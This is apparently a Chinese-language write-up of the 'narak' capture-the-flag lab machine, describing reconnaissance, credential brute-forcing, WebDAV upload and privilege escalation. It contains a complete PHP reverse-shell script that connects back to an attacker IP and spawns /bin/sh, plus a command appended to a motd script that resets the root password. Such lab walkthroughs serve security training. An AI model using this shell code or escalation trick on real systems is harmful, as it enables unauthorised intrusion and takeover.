narak靶机复盘

首先对靶机进行扫描,找到靶机的真实ip地址。



然后dirb进行目录扫描,扫描到一个目录,我们打开发现是一个登陆界面。



并没有用户名和密码,我们就用cewl扫描这个网站,扫出一个字典,用来暴力破解。

cewl http://192.168.197.170 -w passwd1.txt

经过暴力破解发现了一个用户名和密码

login: yamdoot password: Swarg



成功登陆webdav这个页面,在网上搜索了一下webdav,发现是一个客户端,发现有专门针对这个客户端上传文件的工具,所以我们就利用cadaver上传一个php木马文件。

Cadaver 是一个命令行 WebDAV 客户端工具,可以用来管理 WebDAV 服务器上的文件和目录。

创建一个shell.php在当前目录下,然后使用cadaver登陆webdav,使用put shell.php命令就能把我们的木马上传。

<?php

$ip='192.168.197.160';

$port='8888';

$sock = fsockopen($ip,$port);

$descriptorspec = array(

0 => $sock,

1 => $sock,

2 => $sock

);

$process = proc_open('/bin/sh', $descriptorspec, $pipes);

proc_close($process);

?>





原本登陆后是没有shell.php,现在我们上传后执行一个反弹shell,用kali来监听就可以返回一个命令行。



用python3美化一下命令行。



经过寻找发现在/mnt目录下有一个hell.sh文件,打开后发现有一串brainfuck加密文本,经过解密发现明文是chitragupt





发现home下面有三个用户,就尝试用这个密码来登陆一下,发现刚好是inferno用户的密码,因为原本是web shell权限很低,现在拿到了真正的shell。



find / -type f -user root -perm -ug=x,o=w -exec ls -l '{}' \; 2>/dev/null

#命令解释:

从根目录下开始查找 文件类型 属主是root 普通用户或组可执行 其他用户可写 如果发现了符合条件的用 ls -l命令显示 错误信息从定向到null



motd是负责ssh登录后,页面欢迎语 提示语的,用户可以通过配置文件自定义欢迎提示信息。具体配置文件理论上这个目录下的任意文件都可以。通常修改00-header文件即可。

/etc/update-motd.d/00-header



echo “echo ‘root:admin’|sudo chpasswd”>>/etc/update-motd.d/00-header

虽说理论上修改这个文件夹的所有文件都可以,但是经过尝试了一个别的文件,并不能成功修改root密码,只有00-header在ssh连接时候会执行成功。

![《黑马头条》 ElectricSearch 分词器 联想词 MangoDB day08-平台管理[实战]作业](https://img-blog.csdnimg.cn/img_convert/ed0cf60ea00c4bc3ae131a7f1669ca0c.png)